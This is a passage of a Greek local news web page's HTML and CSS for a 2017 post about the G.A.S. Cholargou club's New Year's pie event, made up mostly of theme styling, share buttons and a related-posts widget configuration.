				}.tdi_84_796 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_796 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_796 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_796 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_667 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_667" >
<style>
/* custom css */
.tdi_86_667{
                    display: inline-block;
                }.tdi_86_667 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_667 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_667 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_743 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_743" >
<style>
/* custom css */
.tdi_87_743{
                    display: inline-block;
                }.tdi_87_743 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-01-11T19:04:14+02:00">11 Ιανουαρίου 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_639 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_639" >
<style>
/* custom css */
.tdi_88_639{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_639 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_639 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_474 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_474" >
<style>

/* inline tdc_css att */

.tdi_89_474{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_474{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_474 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-17032">882</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_79a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_79a" ><div id="tdi_90_79a" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25af%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25b3-%25ce%25b1-%25cf%2583-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CF%80%CE%AF%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%93.%CE%91.%CE%A3.+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25af%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25b3-%25ce%25b1-%25cf%2583-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/&amp;media=&description=%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CF%80%CE%AF%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%93.%CE%91.%CE%A3.+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CF%80%CE%AF%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%93.%CE%91.%CE%A3.+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_79a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_061 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_061" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_061{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_061{
                    display: none;
                }.tdi_91_061 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_a36 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_a36" ><div class="tdb-block-inner td-fix-index"><p><img loading="lazy" class="lazy lazy-hidden aligncenter  wp-image-17033" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2017/01/basilopita-apo-gas-xolargou-2017-400x280.jpg" alt="basilopita-apo-gas-xolargou-2017" width="731" height="512" /><noscript><img loading="lazy" class="aligncenter  wp-image-17033" src="http://boreiageitonia.gr/wp-content/uploads/2017/01/basilopita-apo-gas-xolargou-2017-400x280.jpg" alt="basilopita-apo-gas-xolargou-2017" width="731" height="512" /></noscript></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_aca  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_aca{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_887 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_887" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_887" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25af%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25b3-%25ce%25b1-%25cf%2583-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CF%80%CE%AF%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%93.%CE%91.%CE%A3.+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7-%25cf%2580%25ce%25af%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25b3-%25ce%25b1-%25cf%2583-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/&amp;media=&description=%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CF%80%CE%AF%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%93.%CE%91.%CE%A3.+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7+%CF%80%CE%AF%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%93.%CE%91.%CE%A3.+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_887">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_772  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_772{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_772{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_7c6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_7c6" >
<style>

/* inline tdc_css att */

.tdi_101_7c6{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%b1%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%b4%ce%b1-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%85-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7/">ΑΣ ΟΛΥΜΠΙΑΔΑ ΠΑΠΑΓΟΥ ΠΡΟΣΚΛΗΣΗ</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af%cf%84%ce%b1%cf%82-%cf%83%cf%84%ce%b1-%ce%b1%cf%83%cf%84%cf%85/">Κοπή πρωτοχρονιάτικης πίτας στα Αστυνομικά Τμήματα Παπάγου και Χολαργού</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_661 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_661" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_661{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_661{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_661 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_661 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_661 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_661 .tdb-social-item i.td-icon-twitter,
				.tdi_102_661 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_661 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_661 .tdb-social-item i.td-icon-blogger,
				.tdi_102_661 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_661 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_661 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_661{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_661{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_661{
                    border: 1px solid #ededed;
                }.tdi_102_661 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_661 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_971 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_971" >
<style>
/* custom css */
.tdi_103_971 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_971 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_971 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_971 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_971 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_971 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_971 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_971 .td-post-vid-time{
					display: block;
				}.tdi_103_971 .td-post-category{
					display: inline-block;
				}.tdi_103_971 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_971 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_971 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_971 .td-read-more{
					display: none;
				}.tdi_103_971 .td-post-author-name{
					display: none;
				}.tdi_103_971 .td-post-date,
				.tdi_103_971 .td-post-author-name span{
					display: none;
				}.tdi_103_971 .td-module-comments{
					display: none;
				}.tdi_103_971 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_971 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_971 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_971 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_971 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_971 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_971 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_971 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_971 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_971 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_971 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_971 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_971 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_971 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_971 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_971 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_971 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_971 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_971 .td-module-container{
					flex-direction: row;
				}.tdi_103_971 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_971 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_971 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_971 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_971 .td-post-author-name{
					display: inline-block;
				}.tdi_103_971 .td-post-date,
				.tdi_103_971 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_971 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_971 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_971 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_971 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_971 = new tdBlock();
block_tdi_103_971.id = "tdi_103_971";
block_tdi_103_971.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":17032,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 